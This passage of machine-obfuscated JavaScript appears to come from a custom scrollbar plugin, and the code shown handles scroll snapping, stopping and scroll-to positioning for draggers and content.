_0x1841a4,_0x4fbeef,_0x289bff,_0x3d047b=_0x1093f2[_0x2f48d0[_0x277c93(0x9d5)](_0x2972de,-0x92d+-0x89*0x23+0x2*0xef2)](),_0x1e0c05=[_0x2f48d0[_0x277c93(0xabd)](_0x57cf98,_0x2f48d0[_0x277c93(0x1bf)](_0x2f48d0[_0x277c93(0x6c3)](_0x2f48d0[_0x277c93(0xb64)](_0x2972de,0xf0f+-0x2d*0x1f+-0x1*0x6bf),_0x3c9167[_0x2f48d0[_0x277c93(0x2e1)]]),_0x2f48d0[_0x277c93(0xd71)](_0x2972de,0xee+-0x2*-0xbdf+0x1*-0x16f0))),_0x2f48d0[_0x277c93(0xb82)](_0x57cf98,_0x2f48d0[_0x277c93(0xbaa)](_0x2f48d0[_0x277c93(0x835)](_0x2f48d0[_0x277c93(0x452)](_0x2972de,0x7*0x157+0xfc8+-0x164c),_0x3c9167[_0x2f48d0[_0x277c93(0x51e)](_0x2972de,0x1*0x142c+-0x2371+0x117d)]),_0x2f48d0[_0x277c93(0x8fe)]))],_0x516914=function(){var _0x3b98c2=_0x277c93,_0x19a290=_0x2972de;return[_0x1e0c05[0x10c*-0x1f+-0x3*-0x1cb+0xef*0x1d]['is'](_0x2f48d0[_0x3b98c2(0xb8e)])?_0x1e0c05[-0x13d2+0xe05*0x1+0x5cd][_0x2f48d0[_0x3b98c2(0xd79)](_0x19a290,0x7da+0x3*0x6a3+0x1904*-0x1)](!(-0x23a*-0x11+0x1480+-0x3a5a)):-0x9e9*-0x1+-0x166*0xa+-0x95*-0x7,_0x1e0c05[-0x3c1*0x1+0x1259+-0xe97]['is'](_0x2f48d0[_0x3b98c2(0x16d)](_0x19a290,-0x1b9a+0x13ff+-0x14a*-0x8))?_0x1e0c05[-0x5be+0x10*-0xb+-0x66f*-0x1][_0x2f48d0[_0x3b98c2(0x9a8)](_0x19a290,0x1*0x1247+0x1a8*-0x5+-0x828)](!(0x23*-0xcc+0x1cbf+-0xdb)):-0x218f*-0x1+0x1114+-0x10e1*0x3];},_0x1616ce=_0x2f48d0[_0x277c93(0x34f)](_0x3e7271),_0x548580=[_0x1093f2[_0x2f48d0[_0x277c93(0x75b)](_0x2972de,-0x1*-0x8bd+0x1282+-0x1880)](!(0x4f*0x43+-0xeee+0xe*-0x69)),_0x1093f2[_0x2f48d0[_0x277c93(0x4c6)](_0x2972de,-0x1ed8+0x95c*-0x2+0x3367)](!(-0x36*-0xa4+0xe37+-0x30ce)),_0x3d047b[_0x2f48d0[_0x277c93(0x67d)](_0x2972de,-0x1*-0x8ae+-0x11f+-0x54e*0x1)](),_0x3d047b[_0x2f48d0[_0x277c93(0x5da)](_0x2972de,-0xe6*0xe+0x319+0xc20)](),_0x2f48d0[_0x277c93(0x242)](_0x516914)[0x24aa+-0x67d+-0x1e2d],_0x2f48d0[_0x277c93(0xd95)](_0x516914)[0x244e+0x1*-0x9cb+-0x1a82]],_0x249f10=_0x2f48d0[_0x277c93(0x206)](_0x2fa5ce);_0x2f48d0[_0x277c93(0x5b3)](_0x30a4b8);},'_snapAmount':function(_0x54b0fe,_0x1a4738,_0x3df0e5){var _0x33c968=_0x1e68d7,_0x36fd78=_0x178def;return _0x9bdb61[_0x33c968(0x609)](_0x9bdb61[_0x33c968(0x289)](Math[_0x9bdb61[_0x33c968(0x464)](_0x36fd78,-0x1f01+0x6*0x1b5+-0x17a6*-0x1)](_0x9bdb61[_0x33c968(0xd01)](_0x54b0fe,_0x1a4738)),_0x1a4738),_0x3df0e5);},'_stop':function(_0x44a43c){var _0x2d5bf1=_0x1e68d7,_0x5688f6=_0x178def,_0x5a8286=_0x44a43c[_0x9bdb61[_0x2d5bf1(0xa76)](_0x5688f6,-0x5*0x18d+0xb*-0x81+-0x3f4*-0x4)](_0x1539df),_0x4086d3=_0x9bdb61[_0x2d5bf1(0x822)](_0x57cf98,_0x9bdb61[_0x2d5bf1(0xd96)](_0x9bdb61[_0x2d5bf1(0xd5a)](_0x9bdb61[_0x2d5bf1(0x940)](_0x9bdb61[_0x2d5bf1(0x860)](_0x9bdb61[_0x2d5bf1(0xc04)](_0x9bdb61[_0x2d5bf1(0x8f4)](_0x9bdb61[_0x2d5bf1(0x4fb)](_0x9bdb61[_0x2d5bf1(0x302)](_0x9bdb61[_0x2d5bf1(0x9d7)](_0x5688f6,0x14ff*-0x1+-0x2415+0xf*0x3ff),_0x5a8286[_0x9bdb61[_0x2d5bf1(0xae2)](_0x5688f6,-0x1a09+-0x2283+0x3ec4)]),_0x9bdb61[_0x2d5bf1(0x92a)]),_0x5a8286[_0x9bdb61[_0x2d5bf1(0x2cf)]]),_0x9bdb61[_0x2d5bf1(0x75d)]),_0x5a8286[_0x9bdb61[_0x2d5bf1(0xe0d)](_0x5688f6,-0x1987+-0x54b+0x2*0x1085)]),_0x9bdb61[_0x2d5bf1(0x48a)](_0x5688f6,0x32f*-0x7+-0x142b*-0x1+-0x65*-0xb)),_0x5a8286[_0x9bdb61[_0x2d5bf1(0x2cf)]]),_0x9bdb61[_0x2d5bf1(0x342)]));_0x4086d3[_0x9bdb61[_0x2d5bf1(0xb25)](_0x5688f6,0x173b+-0x18ec+0x418*0x1)](function(){var _0x57af7d=_0x2d5bf1,_0x3eca2e=_0x5688f6;_0x13f574[_0x2f48d0[_0x57af7d(0xa5f)](_0x3eca2e,-0xa92+0x235f+0x71*-0x35)][_0x2f48d0[_0x57af7d(0x89e)](_0x3eca2e,0x1e2a+0x1*-0x2693+0xb*0x101)](this);});},'_scrollTo':function(_0x49392d,_0x56b40f,_0x5c9994){var _0x180615=_0x1e68d7,_0x5df633={'kEjTF':function(_0x266476,_0x2133bc){var _0x2d599a=_0x347f;return _0x2f48d0[_0x2d599a(0xafe)](_0x266476,_0x2133bc);},'uClek':function(_0x3ede7d,_0x45f53e){var _0x3fee4b=_0x347f;return _0x2f48d0[_0x3fee4b(0x50f)](_0x3ede7d,_0x45f53e);},'OsvOe':_0x2f48d0[_0x180615(0x62c)],'RDtct':_0x2f48d0[_0x180615(0xa4a)],'HAubJ':function(_0x2bbd82,_0x24d596){var _0x1c4bd2=_0x180615;return _0x2f48d0[_0x1c4bd2(0x8d1)](_0x2bbd82,_0x24d596);},'UmFyq':function(_0x2431ca,_0x3ce5ba){var _0x19f807=_0x180615;return _0x2f48d0[_0x19f807(0x4a9)](_0x2431ca,_0x3ce5ba);},'qnkyU':_0x2f48d0[_0x180615(0xb5e)],'VNQRl':function(_0x58cdc3,_0x394306){var _0xf4b839=_0x180615;return _0x2f48d0[_0xf4b839(0x818)](_0x58cdc3,_0x394306);},'woQyj':function(_0x49c1b3,_0x286187){var _0x57e02d=_0x180615;return _0x2f48d0[_0x57e02d(0x5a1)](_0x49c1b3,_0x286187);},'RQvxl':function(_0x613e1a,_0x1b1b16){var _0x56ee69=_0x180615;return _0x2f48d0[_0x56ee69(0x7a7)](_0x613e1a,_0x1b1b16);},'wQyye':_0x2f48d0[_0x180615(0x521)],'kaiNl':function(_0x5355a2,_0x40a3af){var _0x4ec65d=_0x180615;return _0x2f48d0[_0x4ec65d(0x591)](_0x5355a2,_0x40a3af);},'QWutj':function(_0x481683,_0x276829){var _0x529e62=_0x180615;return _0x2f48d0[_0x529e62(0x734)](_0x481683,_0x276829);},'lbmBJ':_0x2f48d0[_0x180615(0x872)],'SlQKp':function(_0x2b99ab,_0x28ae79){var _0x2a5cf6=_0x180615;return _0x2f48d0[_0x2a5cf6(0x59b)](_0x2b99ab,_0x28ae79);},'awMPX':function(_0x305565,_0x4be67e){var _0x3954f3=_0x180615;return _0x2f48d0[_0x3954f3(0x83a)](_0x305565,_0x4be67e);},'zYoMu':function(_0x1a02e3,_0x5f2301){var _0x3a9929=_0x180615;return _0x2f48d0[_0x3a9929(0x746)](_0x1a02e3,_0x5f2301);},'NjpFw':function(_0x562927,_0x45a379){var _0x51431e=_0x180615;return _0x2f48d0[_0x51431e(0x166)](_0x562927,_0x45a379);},'UuTOj':_0x2f48d0[_0x180615(0xe2c)],'PcllV':_0x2f48d0[_0x180615(0x4c0)],'ITiJN':function(_0xfd8bb7){var _0x469a98=_0x180615;return _0x2f48d0[_0x469a98(0xe8b)](_0xfd8bb7);},'ixJQt':function(_0x249e02,_0x7451fe){var _0x1803d7=_0x180615;return _0x2f48d0[_0x1803d7(0xb20)](_0x249e02,_0x7451fe);},'xelUZ':function(_0xc33f20,_0x344c23){var _0x3d2427=_0x180615;return _0x2f48d0[_0x3d2427(0xad9)](_0xc33f20,_0x344c23);},'SUfWu':function(_0x2b28df,_0x2a7a9c){var _0x385a85=_0x180615;return _0x2f48d0[_0x385a85(0x290)](_0x2b28df,_0x2a7a9c);},'wXSbx':function(_0x52ec2f,_0x3fd10d){var _0x10b63e=_0x180615;return _0x2f48d0[_0x10b63e(0x843)](_0x52ec2f,_0x3fd10d);},'TapuS':function(_0x356451,_0x10bd1e){var _0x5befed=_0x180615;return _0x2f48d0[_0x5befed(0x8c6)](_0x356451,_0x10bd1e);},'dTvno':function(_0x42e631,_0x3b404d){var _0x59a194=_0x180615;return _0x2f48d0[_0x59a194(0x148)](_0x42e631,_0x3b404d);},'BvQwg':_0x2f48d0[_0x180615(0x520)],'qeJKG':function(_0x5b5f07,_0x82947){var _0x167d7b=_0x180615;return _0x2f48d0[_0x167d7b(0x3cf)](_0x5b5f07,_0x82947);},'UrlrZ':_0x2f48d0[_0x180615(0x6a4)]},_0x55cd5e=_0x178def;function _0x3cc790(_0x111368){var _0x275b85=_0x180615,_0x13199b=_0x36f3;return _0x451b6a&&_0x44046a[_0x5df633[_0x275b85(0xc56)](_0x13199b,0x4cd*0x2+0x1*-0x254c+-0x1*-0x1e4d)][_0x111368]&&_0x5df633[_0x275b85(0x57b)](_0x5df633[_0x275b85(0xc56)](_0x13199b,-0x18f1+-0xb12+0x1*0x25cd),typeof _0x44046a[_0x5df633[_0x275b85(0x30d)]][_0x111368]);}function _0x1dfe52(){var _0x5e50f6=_0x180615,_0x4dc7b6=_0x36f3;return[_0x44046a[_0x2f48d0[_0x5e50f6(0xe10)](_0x4dc7b6,0x16e+0x70*0x2b+-0x11a3)][_0x2f48d0[_0x5e50f6(0xc18)](_0x4dc7b6,-0x24ba+0x1*0x1eb+0x17*0x199)]||_0x2f48d0[_0x5e50f6(0xc4a)](_0x4b63dd,_0x2f48d0[_0x5e50f6(0x6bb)](_0x4dc8a0[-0x9*-0x8e+-0xc7b*-0x2+0x47*-0x6c],_0x1f2d14)),_0x44046a[_0x2f48d0[_0x5e50f6(0x1ad)](_0x4dc7b6,-0x8aa+-0x9a7+0x14ec*0x1)][_0x2f48d0[_0x5e50f6(0xa67)](_0x4dc7b6,0x3d9*0x5+-0x93*0x3+-0x2*0x7ca)]||_0x2f48d0[_0x5e50f6(0x153)](-_0x4d8da3,_0x4b63dd)];}function _0x57d828(){var _0x1aad5b=_0x180615,_0x2972ed=_0x36f3,_0x119a58=[_0x322e63[0x942+-0x209c+0x175a][_0x5df633[_0x1aad5b(0xc56)](_0x2972ed,-0x443+0x38e+-0x41*-0xb)],_0x322e63[0x2*0x177+-0x7b*0x2f+0x13a7][_0x5df633[_0x1aad5b(0xc35)]]],_0x35163c=[_0x492f45[-0x1*0x1d6d+0x6b*-0x30+0x29*0x135][_0x5df633[_0x1aad5b(0x19e)](_0x2972ed,-0x97f*0x3+-0x3*-0x9c7+0x6a*0x3)],_0x492f45[0x3*-0xcac+-0x44*0x61+-0x7f9*-0x8][_0x5df633[_0x1aad5b(0xc35)]]],_0x5e950c=[_0x322e63[_0x5df633[_0x1aad5b(0xca6)](_0x2972ed,-0x2*0x530+0x7a2+0x57d)](!(0x1f40+-0x289*-0x6+-0x2e75*0x1)),_0x322e63[_0x5df633[_0x1aad5b(0xeff)]](!(0xdb5+0x1*-0x229e+-0xa75*-0x2))],_0x18a954=[_0x270122[_0x5df633[_0x1aad5b(0x19e)](_0x2972ed,-0x2074+0x15*-0x99+-0x2f42*-0x1)](),_0x270122[_0x5df633[_0x1aad5b(0xca6)](_0x2972ed,0x1202+0xf47+0x25*-0xd4)]()];_0x49392d[0x1111*0x1+0x109d*0x2+-0x324b][_0x5df633[_0x1aad5b(0x2f6)](_0x2972ed,0x22*-0x85+-0xb*-0x214+0x1*-0x28e)]={'content':_0x322e63,'top':_0x119a58[0x9b0+0xbe5+0x145*-0x11],'left':_0x119a58[0x1dff*0x1+0x230b+-0x1*0x4109],'draggerTop':_0x35163c[-0x230f+0x3*-0x8b0+0x3d1f],'draggerLeft':_0x35163c[-0xb3c+0x1a0a+-0xecd],'topPct':Math[_0x5df633[_0x1aad5b(0x2f6)](_0x2972ed,0x8*0x3bf+-0x18*0x2e+-0x16c5)](_0x5df633[_0x1aad5b(0x6bc)](_0x5df633[_0x1aad5b(0x404)](-0x6*-0x58a+-0x1454+-0xc84,Math[_0x5df633[_0x1aad5b(0xd24)]](_0x119a58[-0x455*-0x7+-0x1af+-0x1ca4])),_0x5df633[_0x1aad5b(0xbaf)](Math[_0x5df633[_0x1aad5b(0xa9f)](_0x2972ed,-0x8d3+0x9de+0x6c)](_0x5e950c[0x3*-0x17f+-0x62+0x4df*0x1]),_0x18a954[-0x67*-0x41+0x1d*0x7c+-0x2833]))),'leftPct':Math[_0x5df633[_0x1aad5b(0x6aa)]](_0x5df633[_0x1aad5b(0xdfa)](_0x5df633[_0x1aad5b(0x563)](0x8*-0x43b+0x107*0x1+-0x1*-0x2135,Math[_0x5df633[_0x1aad5b(0xd24)]](_0x119a58[-0x107d+-0x1d4d*-0x1+-0xccf])),_0x5df633[_0x1aad5b(0xbaf)](Math[_0x5df633[_0x1aad5b(0x585)](_0x2972ed,0x180e+-0xf49+-0x74e)](_0x5e950c[0x11b0+-0x2*0x61f+0x571*-0x1]),_0x18a954[-0x2510+0x9ad+0x1*0x1b64]))),'direction':_0x5c9994[_0x5df633[_0x1aad5b(0x516)](_0x2972ed,0x5*-0x757+0x1409+0x1302)]};}var _0x451b6a=_0x49392d[_0x2f48d0[_0x180615(0x191)]](_0x1539df),_0x44046a=_0x451b6a[_0x2f48d0[_0x180615(0x45b)](_0x55cd5e,0xf79*0x2+0x3*0xed+-0x202a)],_0x281819={'trigger':_0x2f48d0[_0x180615(0x31d)](_0x55cd5e,-0x2*-0x16d+-0xa9c+0xa47),'dir':'y','scrollEasing':_0x2f48d0[_0x180615(0x188)],'drag':!(-0x1e33+0x660+-0x19*-0xf4),'dur':_0x44046a[_0x2f48d0[_0x180615(0x957)](_0x55cd5e,0x88e+0xed5+0x1c*-0xc1)],'overwrite':_0x2f48d0[_0x180615(0x290)](_0x55cd5e,-0x1763+0x11*-0x155+0x2ffd),'callbacks':!(0x5*-0x1e9+-0x1*-0x1ae6+-0x1159*0x1),'onStart':!(-0x5f5+-0x1cf8+-0x22ed*-0x1),'onUpdate':!(-0xc29+-0x3*-0x2de+0x38f),'onComplete':!(-0x1df4+0x11a1*-0x1+-0x3a9*-0xd)},_0x5c9994=_0x57cf98[_0x2f48d0[_0x180615(0xe76)]](_0x281819,_0x5c9994),_0x2f43c4=[_0x5c9994[_0x2f48d0[_0x180615(0x59e)]],_0x5c9994[_0x2f48d0[_0x180615(0xa85)](_0x55cd5e,-0x13cc+0x5*-0x513+0x1*0x2fd8)]?-0x14da+0x5e9+-0x99*-0x19:_0x5c9994[_0x2f48d0[_0x180615(0x59e)]]],_0x270122=_0x2f48d0[_0x180615(0xa10)](_0x57cf98,_0x2f48d0[_0x180615(0xab4)](_0x2f48d0[_0x180615(0x1f8)],_0x451b6a[_0x2f48d0[_0x180615(0xc87)](_0x55cd5e,0x1cc+0xa*0x13+-0x1*0x52)])),_0x322e63=_0x2f48d0[_0x180615(0x1b1)](_0x57cf98,_0x2f48d0[_0x180615(0x998)](_0x2f48d0[_0x180615(0x5d9)](_0x2f48d0[_0x180615(0x1f8)],_0x451b6a[_0x2f48d0[_0x180615(0x2e1)]]),_0x2f48d0[_0x180615(0x1e1)])),_0x46dd2a=_0x322e63[_0x2f48d0[_0x180615(0x3e6)]](),_0x348127=_0x44046a[_0x2f48d0[_0x180615(0x62c)]][_0x2f48d0[_0x180615(0x76e)]]?_0x13f574[_0x2f48d0[_0x180615(0xd23)]][_0x2f48d0[_0x180615(0x568)](_0x55cd5e,-0x1f5a+-0xfa1+0x319d)](_0x49392d,_0x44046a[_0x2f48d0[_0x180615(0x2d8)](_0x55cd5e,-0x1*0x6ad+0x377*-0x7+-0x5*-0x6b5)][_0x2f48d0[_0x180615(0x76e)]]):[-0x1*0x555+0x7f7*-0x2+0x1543,-0xad9*0x1+-0x164b+0x2124],_0x2453a9=_0x44046a[_0x2f48d0[_0x180615(0x62c)]][_0x2f48d0[_0x180615(0x1af)](_0x55cd5e,0x1dd3+-0x5*-0x529+-0x425*0xd)]?_0x13f574[_0x2f48d0[_0x180615(0x426)](_0x55cd5e,-0x180c+-0x35f*0x7+0x3245)][_0x2f48d0[_0x180615(0x4c9)](_0x55cd5e,0x7c*-0x3d+-0xb69*-0x1+0x14c5)](_0x49392d,_0x44046a[_0x2f48d0[_0x180615(0x62c)]][_0x2f48d0[_0x180615(0xa5f)](_0x55cd5e,0x84d*-0x4+-0xc*0x323+0x4897)]):[-0x5*0x201+-0x9a3*0x1+0x13a8,0x1*-0x1c58+-0x1*-0x1cd6+-0x7e];if(_0x451b6a[_0x2f48d0[_0x180615(0xe4e)](_0x55cd5e,0x1*-0x1fc7+-0x1183+0x24*0x171)]=_0x5c9994[_0x2f48d0[_0x180615(0x896)]],_0x2f48d0[_0x180615(0x63c)](-0x16b6+-0x8fb+0x1fb1,_0x46dd2a[_0x2f48d0[_0x180615(0x67e)](_0x55cd5e,-0x1*0xeb9+0x1c8e+-0xb8c)]())&&_0x2f48d0[_0x180615(0xf09)](0x2*-0x124f+0x1*0x785+0x1d19,_0x46dd2a[_0x2f48d0[_0x180615(0xb20)](_0x55cd5e,-0x56b*-0x1+-0x1add+-0x16eb*-0x1)]())||(_0x2f48d0[_0x180615(0x607)](_0x57cf98,_0x2f48d0[_0x180615(0x264)](_0x2f48d0[_0x180615(0xbe8)](_0x2f48d0[_0x180615(0xa37)](_0x55cd5e,-0x2b5+0x1b*0xca+-0x1*0x10db),_0x451b6a[_0x2f48d0[_0x180615(0x79e)](_0x55cd5e,-0x156c+-0x1cf1+0x3495*0x1)]),_0x2f48d0[_0x180615(0x61b)]))[_0x2f48d0[_0x180615(0x6ee)]](_0x2f48d0[_0x180615(0xb51)](_0x55cd5e,0x1*-0x1c05+0x1*0x18f3+-0x7b*-0xb),_0x2f48d0[_0x180615(0x174)](_0x55cd5e,-0x2308+-0x21ca+0x46ee)),_0x46dd2a[_0x2f48d0[_0x180615(0x6e3)](_0x55cd5e,-0xb7a+-0x1792+0x2555)](-0x3*0xcf9+-0xb8d*-0x2+0xfd1*0x1)[_0x2f48d0[_0x180615(0xee0)](_0x55cd5e,0xed7+0x257b+-0x3*0x10f3)](-0x1d8b*0x1+-0x26f2+0x447d)),_0x2f48d0[_0x180615(0xcf6)](_0x2f48d0[_0x180615(0xdd7)],_0x56b40f)||_0x451b6a[_0x2f48d0[_0x180615(0x40f)](_0x55cd5e,0x5ec*-0x1+0x1*0x23cf+-0x1b8c)]['y']||(_0x2f48d0[_0x180615(0xc68)](_0x3cc790,_0x2f48d0[_0x180615(0x25a)])&&_0x44046a[_0x2f48d0[_0x180615(0x40f)](_0x55cd5e,-0xca4*-0x2+-0xcea+-0x9c3)][_0x2f48d0[_0x180615(0x500)](_0x55cd5e,-0x1ec+0x1f61*0x1+-0x1b41)][_0x2f48d0[_0x180615(0x910)](_0x55cd5e,-0x148+0x1c5e+-0x14*0x139)](_0x49392d[0xba9+0x22*-0xba+0xd0b]),_0x451b6a[_0x2f48d0[_0x180615(0x7b9)]]['y']=-0x4*0x93f+-0x2019+-0xef*-0x4a),_0x2f48d0[_0x180615(0xbd0)](_0x2f48d0[_0x180615(0x625)](_0x55cd5e,0x1449+-0x853+0xa12*-0x1),_0x56b40f)||_0x451b6a[_0x2f48d0[_0x180615(0xeb9)](_0x55cd5e,-0x1*-0x208a+-0x126c+-0xbc7)]['x']||(_0x2f48d0[_0x180615(0x637)](_0x3cc790,_0x2f48d0[_0x180615(0x56c)](_0x55cd5e,0x253a*0x1+0x1152+-0x34a5))&&_0x44046a[_0x2f48d0[_0x180615(0xd93)](_0x55cd5e,-0x107b+0x3*-0xcb9+0x3941*0x1)][_0x2f48d0[_0x180615(0xe0f)](_0x55cd5e,-0x6f3+-0x987+0x1261)][_0x2f48d0[_0x180615(0x6a4)]](_0x49392d[0x7*0x2ae+0x1e*-0x92+-0x1a6]),_0x451b6a[_0x2f48d0[_0x180615(0x7b9)]]['x']=-0x14ad+0x1bd3+-0x3b*0x1f),_0x2f48d0[_0x180615(0x297)](_0x2f48d0[_0x180615(0xe81)](_0x55cd5e,0x1e31+-0x167b+-0x598),_0x56b40f)&&_0x2f48d0[_0x180615(0xb7d)](_0x2f48d0[_0x180615(0xa16)](_0x55cd5e,-0x24fb+0x41*-0x85+0x48a4),_0x56b40f)){switch(!_0x451b6a[_0x2f48d0[_0x180615(0xd97)](_0x55cd5e,-0x1*0xcac+0xd2d*0x1+-0x5e*-0x5)]['y']&&_0x49392d[-0x8c4+-0x168b+-0x5*-0x643][_0x2f48d0[_0x180615(0x42d)]]||!_0x451b6a[_0x2f48d0[_0x180615(0xb93)](_0x55cd5e,-0x1*0x1862+-0x512+0x1fba)][-0x7a6+-0x221b*-0x1+0x209*-0xd]||(_0x2f48d0[_0x180615(0xe0f)](_0x3cc790,_0x2f48d0[_0x180615(0xef5)](_0x55cd5e,0xcda+-0x1e4a+0x145a))&&_0x44046a[_0x2f48d0[_0x180615(0x62c)]][_0x2f48d0[_0x180615(0xa1c)](_0x55cd5e,-0x20b1*0x1+-0x242b+0x47c6)][_0x2f48d0[_0x180615(0x7e9)](_0x55cd5e,-0x93b*-0x1+0x4ee+-0x1*0xb87)](_0x49392d[0x570+0x2497+-0x2a07*0x1]),_0x451b6a[_0x2f48d0[_0x180615(0xbeb)](_0x55cd5e,0x76*0x35+0xdc1+0xf8*-0x25)]['x']=null),!_0x451b6a[_0x2f48d0[_0x180615(0x55c)](_0x55cd5e,0x11f3+0xfcc+-0x1f68)]['x']&&_0x49392d[0x558+-0x53a*-0x5+-0x1f7a][_0x2f48d0[_0x180615(0xa5f)](_0x55cd5e,-0x3*-0xbaf+0x3*0xb71+-0x2*0x215e)]||!_0x451b6a[_0x2f48d0[_0x180615(0x947)]][0x55*0x26+-0x25e6+0x1949]||(_0x2f48d0[_0x180615(0x16b)](_0x3cc790,_0x2f48d0[_0x180615(0x33d)](_0x55cd5e,-0x16b8+-0x232*-0x10+-0xb06))&&_0x44046a[_0x2f48d0[_0x180615(0xafe)](_0x55cd5e,0x2*0x470+-0x15+-0x630)][_0x2f48d0[_0x180615(0x60f)]][_0x2f48d0[_0x180615(0xabd)](_0x55cd5e,-0xd6f+0x3*-0x689+-0x2*-0x11d6)](_0x49392d[0x1*-0x216+-0x7*0x28f+0x13ff]),_0x451b6a[_0x2f48d0[_0x180615(0x24e)](_0x55cd5e,-0x219b+-0x5*-0x1f5+0xb5*0x25)]['x']=null),_0x44046a[_0x2f48d0[_0x180615(0xe02)]]&&(_0x56b40f=_0x13f574[_0x2f48d0[_0x180615(0x637)](_0x55cd5e,-0x2*-0x133f+0x1*-0x4d6+0x1*-0x1f91)](_0x56b40f,_0x44046a[_0x2f48d0[_0x180615(0x916)](_0x55cd5e,0xe*-0x1f2+0x164e+0x2*0x3e3)],_0x44046a[_0x2f48d0[_0x180615(0xaf7)](_0x55cd5e,0x1076+0x1aa0+-0x283d)])),_0x5c9994[_0x2f48d0[_0x180615(0x470)](_0x55cd5e,-0x2b*-0x79+-0xcda+-0x521*0x1)]){case'x':var _0x492f45=_0x2f48d0[_0x180615(0xba3)](_0x57cf98,_0x2f48d0[_0x180615(0xeaf)](_0x2f48d0[_0x180615(0x5dd)](_0x2f48d0[_0x180615(0x644)](_0x55cd5e,0x119*-0x14+0x1da*-0x2+0x1c85),_0x451b6a[_0x2f48d0[_0x180615(0xa85)](_0x55cd5e,0x3c*0x12+0x1*-0x1ac7+0x18c7)]),_0x2f48d0[_0x180615(0xee5)](_0x55cd5e,0x2693+-0x11b9+-0x134c))),_0x2c3af1=_0x2f48d0[_0x180615(0x89e)](_0x55cd5e,-0xe3*-0xa+-0x1*0xfd9+0x8fd),_0x4b63dd=_0x322e63[-0x7*-0x10a+-0x2*-0xca9+-0x413*0x8][_0x2f48d0[_0x180615(0xa4a)]],_0x4dc8a0=[_0x2f48d0[_0x180615(0x38f)](_0x270122[_0x2f48d0[_0x180615(0x491)](_0x55cd5e,0x1f*0x2f+-0x5*-0x397+0x1*-0x14ff)](),_0x322e63[_0x2f48d0[_0x180615(0xb5e)]](!(0x4*-0x8e6+-0xe22+0x31bb))),_0x2f48d0[_0x180615(0x591)](_0x492f45[_0x2f48d0[_0x180615(0xb0b)](_0x55cd5e,-0x928+0x10f1+-0x5cd)]()[_0x2f48d0[_0x180615(0x644)](_0x55cd5e,-0x2*-0xe96+0x113a+-0x2bc1)](),_0x492f45[_0x2f48d0[_0x180615(0x9ed)]]())],_0x24bc38=[_0x56b40f,_0x2f48d0[_0x180615(0xc60)](-0x79*-0x1d+-0x1*0x53b+0xe*-0x9b,_0x56b40f)?0xa72+-0x21d4+0x92*0x29:_0x2f48d0[_0x180615(0x1cf)](_0x56b40f,_0x451b6a[_0x2f48d0[_0x180615(0x681)](_0x55cd5e,-0x382*0x6+0xe8b+-0x1*-0x937)]['x'])],_0x1f2d14=_0x348127[-0x887*-0x1+0x1f28*0x1+-0x27ae],_0x4d8da3=_0x2453a9[0x18a5+-0x14f9+-0x3ab*0x1],_0x1df900=_0x2f48d0[_0x180615(0x43d)](_0x1f2d14,-0x22cd+-0x19b2+0x3c7f)?_0x2f48d0[_0x180615(0xa11)](_0x1f2d14,_0x451b6a[_0x2f48d0[_0x180615(0xeb0)](_0x55cd5e,0x3d*0x3d+0xec8+-0x1a9b)]['x']):0x66*0xd+-0x1*-0x1a64+0x1f92*-0x1,_0x22812b=_0x2f48d0[_0x180615(0x540)](_0x4d8da3,0xc62+-0x506+-0x75c)?_0x2f48d0[_0x180615(0x2bb)](_0x4d8da3,_0x451b6a[_0x2f48d0[_0x180615(0x35d)](_0x55cd5e,0xf00+-0x11*0xd9+0x3*0xb5)]['x']):-0x1df8+-0xb70+0x2968;break;case'y':var _0x492f45=_0x2f48d0[_0x180615(0x539)](_0x57cf98,_0x2f48d0[_0x180615(0x77d)](_0x2f48d0[_0x180615(0x264)](_0x2f48d0[_0x180615(0xa39)](_0x55cd5e,-0x6*0x2aa+0x2103+-0x1*0xe2a),_0x451b6a[_0x2f48d0[_0x180615(0x7e3)](_0x55cd5e,0x4f*0x19+-0x11f6+0xc77)]),_0x2f48d0[_0x180615(0xc18)](_0x55cd5e,-0x5b6+0x74f*-0x3+0x115*0x1b))),_0x2c3af1=_0x2f48d0[_0x180615(0x9fd)](_0x55cd5e,0x2b6*-0x1+0xcea+0x76*-0x13),_0x4b63dd=_0x322e63[0x1c9*-0x11+-0x16*0xd7+0x30d3][_0x2f48d0[_0x180615(0xd38)]],_0x4dc8a0=[_0x2f48d0[_0x180615(0x909)](_0x270122[_0x2f48d0[_0x180615(0x777)](_0x55cd5e,-0x3*-0x70d+0x2252+-0x106*0x34)](),_0x322e63[_0x2f48d0[_0x180615(0xc0a)](_0x55cd5e,0x26b3+0x12b+-0x251f)](!(0x3a4*-0x9+0x7f*-0x28+0x349d))),_0x2f48d0[_0x180615(0x8bf)](_0x492f45[_0x2f48d0[_0x180615(0xb1e)](_0x55cd5e,0xa81+0x1ac0+-0x1*0x2345)]()[_0x2f48d0[_0x180615(0x75b)](_0x55cd5e,0x13eb*0x1+0x2162+-0x330c)](),_0x492f45[_0x2f48d0[_0x180615(0x921)]]())],_0x24bc38=[_0x56b40f,_0x2f48d0[_0x180615(0xd9b)](0x8*-0x2e7+0xfe0+0x758,_0x56b40f)?-0x2b6+-0x8*0x8+0x17b*0x2:_0x2f48d0[_0x180615(0xc28)](_0x56b40f,_0x451b6a[_0x2f48d0[_0x180615(0x1c2)](_0x55cd5e,-0xfa+-0x18a9+-0x7b*-0x3b)]['y'])],_0x1f2d14=_0x348127[-0x1aa4+-0x1419+-0x959*-0x5],_0x4d8da3=_0x2453a9[0x1*0x160d+0x14b9+0xe42*-0x3],_0x1df900=_0x2f48d0[_0x180615(0xa5c)](_0x1f2d14,-0x25dd+0x20f+0x23ce)?_0x2f48d0[_0x180615(0x59b)](_0x1f2d14,_0x451b6a[_0x2f48d0[_0x180615(0x686)]]['y']):0x800+-0x136*-0x1a+0x214*-0x13,_0x22812b=_0x2f48d0[_0x180615(0xee9)](_0x4d8da3,0x15bd+-0x3c1*0x1+-0x11fc)?_0x2f48d0[_0x180615(0x1cf)](_0x4d8da3,_0x451b6a[_0x2f48d0[_0x180615(0x1fa)](_0x55cd5e,0x1b*-0x35+-0x20d3+0x2920)]['y']):0x38+0x7d5+-0x80d;}_0x2f48d0[_0x180615(0x67f)](_0x24bc38[-0x6ae+0x8*0x262+-0xc61],-0x48*0x8+-0x1*0x18e9+0x1b29)||_0x2f48d0[_0x180615(0x44f)](0xd1b+-0x50f+-0x80c,_0x24bc38[0xa66+-0x54c*-0x3+-0x1a4a*0x1])&&_0x2f48d0[_0x180615(0x3ab)](0xf36+0xf7*-0x3+-0xc51,_0x24bc38[-0x2523+0x2*0x59c+0x1c*0xed])?_0x24bc38=[-0x1ec1+0x91d*0x1+-0xa*-0x22a,-0x1aaa+0x91*0x1b+0xb5f]:_0